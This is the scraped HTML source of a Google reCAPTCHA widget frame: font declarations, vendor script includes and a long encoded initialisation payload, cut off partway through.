<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="UaOKGDlNcJ6j7DdvieGS_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="UaOKGDlNcJ6j7DdvieGS_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UaOKGDlNcJ6j7DdvieGS_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Vw7fCg8K2wqUmcMO/w6LCkCvCnUrDnsKsw6VedsKXwqg4w7bDksKUwrPCjhTCsgIXNcOQwr5BSMKILMKvVjtURmxzw4TDq8K0QXUmS8Ovwqo1w4oww4QsJj57VC0AKcKkdMOHwo3DuMKdwp/CiHXDpcOXPsKNH8KxP8K9w5LDicK1w6zCoT7CrjA7NVx+Sl/[base64]/wpUgw51nXyRWeWvDknTDi8O9XCdlwoIVXAfCnnAmVMKGM8O2w7rCmAbCoMK8wp3CkcOjcsOqfiXCkg9bw63DjELDucOEw48awrHDpcKzBS7DrxoFwqbDsS5BRA3DosObwr0cw43DoyBeLMK7w552wrvDq8Kiw7vDu1oYw5fCo8K1wohrwrRUAsO6w7/Ck8K0IsOdKcKiwr7CrcKew7NHw5TCr8KXw498RsK2ecOxJMOHw6rCj2TCj8OPJAXDqE/Cul4BwpzCnMKJN8OnwoUZwqwqMmsowo4VMsK2w5AdCEM3wpESwrnDk0jCtsKrCmwgw7PCtzpLDcOwwq/Du8OawqTCtF7DlMKBTA5vwqnDnWV9IsO6wrlqwpXCs8O/w6N8w4dSwp3CsURzbCvCmcOmEBZEw4TCpMKuLz9Ewq7CvGDCnh4OCxDCr3wNKQrCrU7CvCdeEH3CjsOsw73CpQrCqFQkG8O2w6c6FcOUwrMGw4PCkMO9NhFTwofCrV/[base64]/[base64]/[base64]/[base64]/[base64]/DrsOcXXnCtcKPw48PGcKTw7XDtlLCnMK6FV3DsVHCvirDmE3DvcOsw5hew4zCohzCpHUwwpw6w7V6AcKsfsOtw5B8wophwpnCqX/Di3Ytw53DsQ/ChHLDuRE6wrLDmsKUw5pXfy3DsTTCosOow6MRw77Dl8KowqbCgGjCr8OuwrjDhMOSw549ICXCgVTDjQEAPWLDrG41w7sEw6fCvF7ChkLCnsKQwoDCjTMCwqzCk8KIwpcheMO7wpteEWXDunkMasK/w5cBw5DCgsO1woDDpMOAGwTDrsKVwpjChUvDjcKwPsKow6bCmsKswozCgSg3A8KhcHh8w4hOwpBdwqgGw5hrw5nDpxEgJcO2wohyw7BhB0IlwqrDjD7DiMKKwrbCsx7DlsOow6vDqcO1dHJJCEVKLXg3AMOFwpfDuMKsw61mDkIUFcKowpAqdnHDplNiTE7Dvzl/[base64]/[base64]/Di3VUwpMrw4BfwpMLEMOWecKVWX7DjsKMw5E9EhhMOcOFOC18HcOPw54cS8OSHcKGKMKWTyvDuExKNsKLw5FPwrvDvsKUw6/ChsKoED13wo0DPcKywr3DpcKCcsKfEMKlwqU7wp1FwoXDn0DCoMKsM2MYcUrDrGXCjXcFanlkV3fDkwzCv1HDlcO+UwgAL8K2wqnDvXHCiBzDoMOMwo3CvsOFwpRCw5FwXHvDtFjChC3Dvg7ChxTChMObMMKdV8KQw5fDqEwed1TCp8O/[base64]/[base64]/UE0jw65Gw4tVw5hfwr80cMONfMKMdsOMMsKxKMOGw6HCq33CsgvDlcKew5jDlMOXU3zClU0gwpvCrcKJwq7CmcKGTwhwwrgFwq/DhyR+CsOJw67DlQgVwpN6w5EYc8ORwp3DlG47TmtlbsKjO8Opw7czEMOMBW7DgMKRZcOICcO5wp80YMOeesKVw5pBZibCgwLCgkFcwpdyfEfDocK8JsKNwocwccOPf8KQDXDCpMOhSsKxw73CpcK/[base64]/AMK/W2sIw5RXBsOGcVnDlcObIR3Cs2PCmTMwRsOWw7UCwoRjw5B9w79ZwqFaw7JeHlIFwqZ/w6lOSWTDtcKYK8KqWsKCI8Kla8Ofb0DDuCggw7xhfBXCucOfKGEkQsKvfxzCssOOTcOiwrbDp8K5ZDXDhcKHKkXCnsKJw4LCqcOEwowUR8KwwqZvPC/DgwDCmVrCqcOXRMOvEsO9OxcFwrXCiyVLwqHCkD9NYMOOw6YyJFhywqbDlcOkHMKWHxILLF3DocKew61Kw6PDrGjCqVjCuAnDn09twq7DgMKxw6gKD8OAw6LCo8Kaw6ZvRcKWwq7DvMKjEcO/[base64]/wqPCmsKkwpElwqByXFTCtcKlHDt8wqDCnMOHwqHDiMOwwp1LwonDtcOWwqYrw5jCqMKzwpTCmsOjfDlBTifDp8KCHMKeWA/DrRkbJ0LDrS9vw4TClAnCvMOSwoAHwq4HZGRHYsKDw74qAEd+wqTCoCwPwo3DmcKTVhNrw6Abwo/DucObAMObwrDDt1cEw4fDlsO6DHLClcK0w4PCkQ8sG3xfw5hRLsKcVyDCvC7Dk8KrNsKiLcO/wqXDlSPCmMOUTcKCwrPDscKZHMOFwrkpw5rCkxIbUMKKwqoJGArCpGrDqcOSw7fDuMOrw7U0wrfCuXg5N8OGw5V/wp9Iw7xYw6rCjcKyC8KWw4bDgsO+CyByEA/CpmMUEcOIwo4eb04Yf17DuVfDqcKXw50vMsKZw6ccfMOXw7XDjMKcU8KpwrhswqZvwrXCrHzCiSvDksOyCMK3csKmwqrDlzhFb3lgwrjCmsOmAcOxwooZacOaeDDCnMKdwp3CiB/[base64]/DmUZkwr/Cokxpw4/[base64]/Du3vChsOcw73Dg3/CkjjCvQvDgMOrWkvDnDrDhsOpw4HCocOmbcKwb8O5U8OtD8OEwpfDm8KJw5DCvHgPFgs4SlBsdcK4BcOgw7/DrsO0wptKwqrDsm4UNMKRUXNSCcOZdmJVw6E/woV+MMKqVsOeJsK3VMONPcKgw7EXJSzDjcO9wqx8OsKlw5Bww7HDiSLCocO3wpbDjsKJw5DDlcO/w4hMwpRVWcONwplXRj7Dh8OHKsKuwoIIw7zChFnCicKPw7LDpXnCpMK+YA4nw6bDnQkVTANMQzdtdhYBw5XDqWNZP8K/[base64]/QAVEw6jCicKqRMK1GxjDtMOSw6fCtsOrwqMCBMOAwo/CqyPDn8KVw63DscOeesO7woDCnMOoBsKrwp/[base64]/XcOmwqI2w70jS8OBfcKtwoHDtcKUN8ORwqgfw5LCpsO/FiRUbsKdDHXCocOMwqY4w5tLwqRDwqjDvMO0JsKswoXCh8KZwosTVWjDjsKFw4HCi8KTBSBdw6bDnsK+CEbCvcOpwp/DqMORw63CrMKtw74Sw4TDl8OSZ8O3asO5GxXDtEzCi8KhHijCmMOVwq/CvMOCPXYwA1Erw6x3wppOw6lJwot3J0zCiDHDvTXChX8LcMOTNAR5wo0hwqfDrWvCsMKowq56EsOjTzrDvUPCv8KAEXTCuWfCrwNoVsKPdXEgGU3DmMOGw7Elwq0zCsOzw6TCliPDosO+w4Qzwo3ChGPCvDUabg/CkExJWsKjBMOlPsKXd8K3MMORVj7CpsKbPsOvwoDDo8KGOsKxw5tgHyPCmyHCki3CqMOXwqhRLEfCtA/CrmB+wqp3w79ww6l/SjZWw7MjaMOmw5Nzw7dXH3DDjMOJw6HDr8OVwpowXQzDlj4+OMO+ZMOywo0uwrvCrsOcBcOcw4nDsEjDrBbColDCtXXDscKALHnDmhhLZ3jClMOLwp3DucO/wo/CvcOYwpjDvDpbagAfwoXDlzlwSVI+flkPcMO9woDCqy8hwpvDgGJpwrtVbMK+A8O5woXCqMOhRCnDqcK4S3JGwovDscOjRjw9w6dHa8OpwrnDjcK0wrEbw4wmw7HDhsKvR8OafkEwC8OGwoYKwpbCm8KubsOjwpnDshvCt8KTUMO/[base64]/[base64]/DhcKAwpHDjsKfw6xdCnzDn8ODIMOBwrLCn38vw7TCkGZAw5Zcw7g4J8Klw6Qjw7x2wq7CjzVYwoTCt8O1aV/[base64]/DBAiKlNSw7UQw48pwp8sMcK3w4QsSsOqwochwrvDosO5B3shOxjDogl8w7jCrsKqaX9cwrgnc8OKw6zCrgbDln8FwoQWNMOaRcKTIHHCviPDqsK1w4/[base64]/DiHNdw4HDumHCnsKGcMOgOFtHwq3Dr0TCoRJ7w6LDuMKIdMOBM8KQwoDDucOpaBBcNkTDtMOmGTTDrsKpFsKBXsKiTiTDuHN4woLDuz7CnF7DpTUSwr/DhsKJwp7DmR5NTsOAw5AACAInwqtuw742L8K4w6Alwq8SMldZwrZaQsKww7TDn8O7w4oOJsKQw5fDvMOQwrgFLj3DqcKLG8KccBfDuiRCwovDpD/DuSZfwpLCh8K2F8KJCAnCicKtwpYUFsKRw43Dsi45wrAdPcONEcOWw7DDh8O6F8K4wo1CKMOVOsObOW9qw4zDhQjDrBzDlj/CgHHCmCx8WEgYQWtfw7nDocO2wpklV8KYQsORw6PCm1DCvMKQwrEJG8K8cndMw58vw6AKO8K2Dmkkw6EKK8K1DcOTXAfCnkpfS8KrA2LDsnNqBcOsdsOFw4FCCMOca8O9SMOpwocoFiANaTfCiHfCkjnCk11sK3/[base64]/w4h7wodGVcK3w4QxK8KdHsKfKRvDssO2ehRAw4XCoMO/ci8nMj7DlcOLw7M0NTBmw7ZUwpvDqMKZWcOGw787w7fDgXXDo8KJwrrDt8Odf8OHQsKjwpjDhMKle8Oha8KswojCmD7DuVTDvGd9KAPCv8O3wozDlhDCkMOZwpdXw6zCm2Iiw57DsE1kI8OmeXnDn3zDvRvDiSbDjMKsw5ggY8KXOsOuG8KEYMODwr/CksOIwo1uw7Jqw7M4UX/DpnPDm8KKQMO9w4cWw7zDoXvDpcO9KDIcAcOMMcKSJVHCr8OcEAMBOsOIwr9TEXvDv1RJwqcBe8KpIVUpw4DDmQ/[base64]/Zwd8ZsK9wpfCkzl0flI9wqrCi8K2DsOcwpzDniTDtX/ChMOLwoAiHDBFw4MDE8KsF8OUw57DpnQfU8KWwp9iQcOow7bDoDvCr13ColoIVcOKw5ITw4gIw6FaaFrCnMOWekE8G8KzWk84woAySX/DlMOww6w6MsOww4M/wrvDq8Orwps3w5DDtBzCrcOuw6APw4TDhcOPwokZwroJZsK8B8KKCjxdwp/DhcODw73CsGPDthVyw4/DvDlnPMOaXx1ow5Ejw4JPVzfCuVoFw4QBwrbCoMKzw4XCgihTYMOvw73DpsOfMsOeHMKqw488wqLDv8KXd8OwPsOKTMKTWAbCmS8Sw6bDkMKkw5jDhhrCjcKjw7pnEC/DlVUswrxnZn7DmhbDhcKjAlhtVcKRF8OewpHDoWBaw7PCnGvDuwHDhsOSwrosa2nCusK0aU9PwoERwpkdw7vCs8K+UiNAwrbCv8Kyw7cUEXLDhsO/w4/Co1tLw6XDgsKpNTZEV8OCS8OEw6nDkGLDiMO3wpPCh8OzAsOUY8K4E8Osw6XCpkzDqEIBwo7CimpEID9ewpIlT0c0wq7DnRPDucKxBcOedcOQeMOowqrCicKCa8Owwr7Cr8KMQcO2wrTDvMK+OCbDrQ/DuT3Dqyh2eCcxwqTDinzCkcOnw6HCncOrwoMlFsOdwqkiNwtawpFdw4VVwrbDu0QPwq7CtzwNJ8OVwrvCgMK/T33CpMO9JMOELcKvHBkgcE/Cs8K2E8KgwrlBw6nCsiwTwqgRw7nCn8KSZTlPTBc3wqXDrSnCkk/ClgTDqcO0HMKXw6zDg2jDusOaXR7DuRhww64XQcKmw7fDscO/CcKcwoPCrsK6D1fCq0vCqTvCkVvDrwkuw7EeZcO+XcOgw6QsYMKrwpHCocKjw7o7KlXDtMO3P0tbD8OfYcO+bAbDnVrCgsO8w5g8GhvCtjBmwo46FcOmd11/[base64]/DtRzCmgPDqygEwrF7wrPDuznCqRoedMObw5TCrXXDpsKKbhbCsxUzwpTDkMO/w5ZFwrc7BsOpw5LDqcKsFCVQeGzCnyMIwrApwrhcT8KpwpbCssOew6IGw6Y3ficHUWvCgcKzfT/Dj8Olf8KHUjnCosKWw63DqcKQG8OlwpFAZVkbwo3DiMOiXxfCi8O5w4LDicOQwroadcKqRF0TCWlYNcKdW8K5aMOKWBbCtjPDpsK/w7sdRnrClcOnw5nCpCFbdsKewpxQw4gWw7slwqjDjCYETGbDo2zCsMKbWMOSwrpewrLDisOMwqTDn8KKBlF6ZErClEMNwpfCuAoueMKmAsK/w6jChMKiwrXDlsOCwrINQ8O/w6PCt8K5dMKEw68wXsKGw6DCpcOuU8OLEw3Cpw7Di8OpwpcedEUmfsKQw4DCmMKCwrxPw6Juw4ovwrpZwoQVw6ZTKsOhFX0+wqXCjsO0woTCucK7eDQbwqjCt8Onw5B8SA7CrMOBwpI/XcKYUwZRcMKlLD1kw6ZQPcOoIhpNYcKtwpBfFcKYHwrDtVtKw6JxwrHDjMO5w5rCp0rCtcOREMKGwr/[base64]/Cv3fChcK+F8Kvw7PCuMORw4BHO1PCn8Kqw7tzw4DDh8OCCMKacsKNw47Cj8O8woppZ8OuZ8K7dsOFwqcXw5x9QGQlWw/[base64]/[base64]/Ds8OUwrlJwqkXLzrDkFcODDvCn8K7FMOhNMKpw67DiixyJMOgwoYYwrvDoCtgIcKkwpIlw5DDhcOjw74Bwp4EBFFJw740IwrCgMKgwoMbw5/DpQM9w64TS3t3X03CkHZjwr7CpcKmWcKbAMOIUQPCqMKVw7TDqsKuw6hpwpgbJCPCviPDghNnw5XDkkE/JUjCo1snfy0rw4TDscKvw7Uzw7LDj8OpLMO4GcK/ZMKmFlZawqrDoz/[base64]/ChRfDpcO7wr3DtRYkdBcxw63DmcKyFWs6w7pdPgQABQTDvjc6woHCisOeHmQXHXYpw4bChxfCijbDlcKfw5/DmAhQw4dAwocVCcOHwpLDgGFFw6UvGklvw58OAcOvPTfDgSQ3wrUxwqTCiFhGbBdGwrIGFsOcMWdZIsK1BsK1HkdOw7jDt8KdwpRxLknCjiLCp2LDtEgENibCtyzCqMKUPsOmwoEHURA/[base64]/CjsOjSsKNw6spw5/[base64]/DmW9cHALCtMOEOiwUwqscwqlMMjLDqgPDhMK0wr0kw6/Cnh8NwrAHw59YBkTCqcK8wrI+woEIwrpcw7tPw7JAw6g4cBhgwrLCtALDqMKbw4nDi2EbN8Kqw77DhMKsMHQXJTPCjMKuPijDu8OFZ8OXwq/Dtx8mWMKiwqgAXcOgwoJlEsKWBcKjAEh7wo/CksOjwoXCtw4pw7tUw6LCiAXDqcKoXXdXw5Zpw4NAIyHDm8OwKVPCqQtQwrtXw74DE8OrTSxPw6/Cr8KtPMKcw4pZw5xGXi4lXgTDqB8EJMO1IRvCgcOTMsKZe0YmEMOMCMOdw6LDhzLChcOXwrYwwpdtCWxkw4fCqAI0QcOZwpM4wp/CjsKFBHoyw4jDuh9jwqzDvRt0L0DClnHDvcKxaX1Iw6bDnsObw6Q0woTDu2bCmkjCpGbDtHQGCzDCpcKSw6lbCcKLOS52w4lJw7prw7rCqSowI8KewpfCncKBw73DvcKBPcOvLMOpHcKnSsOkN8Kvw6vCp8OXf8KwZ2VIwr/CiMK/RcK2bcKqGwzDiEjDosK5wrbDlsKwZTx2wrHDlcOxwpEkw6XCvcONwpTDkMKeLEvDhVjCpHDDmmXCnMKxFUDDvntBcMO0w4E/H8OsaMOYw70+w6LDhQzDlDU1w4zCvMOHwpsze8OrCQo4eMOUXFPCr2DDjsO3QBoqbsKrRz8mwoNDcW/DgAwmM3PCtMOxwqwGUmnColbCn2jDjwACw4NGw7HDm8KEwrbClMKuw4zDvlPCscKnA1LCocO7I8K/[base64]/JhDDoi41E2XDogXDrl4PwqI8JTdwRxUVMjTCv8KSdcOJMsKfw5LDtHzCjg7DicOuw5fDr3NMw5/CocOlw7wAJMKZRcOgwqjCpR/CrhHDgRwGecKbX1bDoAhUGcK8w78Xw7dWb8KZYTw2w6LClyNwegICw5XDscKZJG/CucOhwprCkcOswp0ACX5cwpHCrsKewoFBLcKrw4bDp8KiBcKOw57Cm8KQwoPCnEoQMMKQwr59w4BTMcKlwqbCicOXPizCm8KUVSPCn8KlCT7CmsOhwpPCh17DgTbChMOhwoJCw4TCvcO6LmbDiy/CunLDn8OVwqzDkhnDiVUjw4gBD8OSdMO9w6DDsxvDpx3DhCHCkD9/An9Wwo5FwrXCkzttHMOPNcOKw4NCfDNRwrcadV3DpC/[base64]/DvsOdwq1yw7vDqcOrw4zCsCHDusKrw5AWZcOZaiHCg8O5w5x1Tj5vw6ArXMO3wozCiCXDsMKWw7/[base64]/DiMKOCxTCsRXDvwjCpwnDvSnDqzMNw6vCs8O9ZcKSw6IxwqxBwpvCuMK1JCYKK2kEw4DDlsK/wosEw5fCgz/CrgMIX0/CvsKlQAbCo8KSHmHDusKaQwjDqTXDt8O4DCLCl1vCsMK9woRAX8OYHVl0w7dRwrXCmMK/w5RxKA0vw7PDjsKCI8OtwrrDrMO0w6lXwp0WLzxmJyfDosO0e0DDq8KBwpPCoEbCsBPDosKOJcKaw6l6w7LCq3tpP10Aw63Crg/[base64]/[base64]/Ctm8+w4jDtcOHwqNfGwfDmsOMw7wKDcKCBsKWw6gVZsO0Knd+bWPDhcKDRsORHMOsKSNzVMKlGsKeTFdqHnTCtMKww5pkHcO6QFAeTG90wr7Cm8OsTkbDnwLDnRTDsi3ClMKuwo8RDcOZwpjClTfCv8OOTA/[base64]/[base64]/Ci8OmwoFxPzdGwpkWwoMTCVDCrMKkcHlWNW4YwofClcOfFw7CpHnDkSE4acOITMKRwqptwoLCksO2woTCksOxw7trPcKSw64QacOcwrbCuFrCr8OQwr/[base64]/DgcKqPcKAXsKjMm3CocK+w6fCqsO3VGHCuVjDqzIxw73CjMKdw4fClcK+wrp0bgfCosOhw6hzKMOEw5jDhxbDrMOMw4fDiwxaGMOTwqkTC8KgwpLCknlqUnfDtUYiw5/[base64]/DsXPCoMKmwpzCnREVwoVcSsKqMcK4DsKuOcOeGR/DkMOZwoQUfAzDoSV+w7fDigBmw7ljTCJJw6wPw5hGwqDCvMKAP8KPDQ1Uw7wBB8O5wojCvsOsNm7CqG1Nw7A1w57CosKeMFPCksO6XkfCs8O1wrDDqsK+w47DqMKtD8O5IG/[base64]/GcONw6Zyw5lRVmQ+CiEXw4LCqcKDBAHDn8KGXMKgEMKZJH/CpsOkwqHDqGkXciLDjsKxAcOTwok/[base64]/DoFfDlMKvX8KNXWbDs8OnKSpVdMKkU2zDusKADMOGPMO7w69gUgfCjsKhWcOLD8ONwoHDm8KswpLDmUPCmGwbE8OLRWPDoMKuwoMLwpbDq8Kww77CvwMjw4ZDwpTCqBTCmC5zAXRnTMONw67Dr8ORP8KMasOSQsO9fAJ5BANYAMK3wocxTDnDiMKdwqbCvyd/w5rCq39kAcKOZ33DusKww4zDnsOicydBLsKIb1XCgQ4pw6DCmcKOJ8O+w47DqSPCkELDoy3DsB/Ct8Ogw5fCqsK8woYPwojDlmnDp8O8O0RfwqAawqnDnsKwwrnDg8OywqB5wr/DlsKhMUDCk3zCkU9eIMOwGMO8OWF2HyPDuXwBw4Adwq/[base64]/CvSbCnkXDhMKhw5FxX8OLH8Kzw4NyR1TCvEYpcMKvw64twqfDj0LDlFjCvsO9wrbDvXHCg8Khw6rDuMKXF1B3KcOawrzCuMKuTz3ChHPCmcOKQUTDpcOiTMOowo/Cs2bDqcOqwrPCnxR/wpkJwqDCs8K7woDCgTBGIjvDlVbDh8KzJcKIHSZDOS8zcsK2wo8PwrvCo3QAw4lbwrpWDktnw5BwA0HCsn/DhFpNw6lRwrrChMKnecKbKwoGwqTCncOyE0Zcwo4Xw5BafTvDvcO1woMTBcOTwprDj35wGMOLw7bDnW5dwr5ONcOFGlfCg2/[base64]/O8KkWiBPcsOMOQ/[base64]/CukfCiMONHVbDnFhtRMKmwrzCmBFuSSXClcKmw4IOTl06wo/DhTrDkR9CSHE1w7/DrTdgSHAdbFfCpVtDwp3Dg1HCmivDq8K+wojCn3o8wq5uQcOxw47DnsKlwozDnlwEw7ZQw4jDi8KdH3cewovDscKqwoDCmgXDkcOUIQ9bwqJzVC8ew4bDggo5w6NWw7cpW8K/dUk3wq1cLMOaw7VVdsKpwpzDiMO3wokXw7zCvsOJXcKDw7XDi8ONecOmSsKLw4Y8w4PDhSNlSlPCrDAvB